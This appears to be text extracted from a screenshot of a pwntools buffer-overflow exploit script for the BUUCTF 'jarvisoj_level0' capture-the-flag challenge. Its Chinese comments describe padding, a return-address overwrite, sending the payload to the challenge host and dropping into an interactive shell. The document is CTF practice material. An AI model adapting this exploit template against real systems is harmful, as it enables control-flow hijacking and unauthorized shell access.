 Cha111Ng1.py 7 cha11.py 1 README.md M buuctf_cha11.py 4, U level0_exp.py 1
CTF > CTF-刷题 > buuctf > jarvisoj_level0 > level0_exp.py > ...
1 # 栈溢出模版
2 # ++++++++++++++++++++++++++++++++++++++++++
3 # +  微信公众号：攻有道       By:Cha111Ng1    +
4 # ++++++++++++++++++++++++++++++++++++++++++
5 # Github：https://github.com/Cha111Ng1/ghidra_scripts_cha11
6 from pwn import *
7
8 context(os='linux', arch="amd64", log_level="debug")
9 content = 0
10
11
12 # 计算出的填充字符
13 payload = b'a' * (15+8)
14 # 想要其返回的函数地址
15 system_addr = 0x804859b
16
17
18 def main():
19     if content  == 1:
20         # 本地文件方式
21         cha11 = process("1")
22     else:
23         # 远程连接方式
24         cha11 = remote('node4.buuoj.cn', '28844')
25     # 跳到恶意位置
26     exp = payload + p64(system_addr)
27     # 发送恶意载荷
28     cha11.sendline(exp)
29     # 获得一个交互shell
30     cha11.interactive()
31
32 main()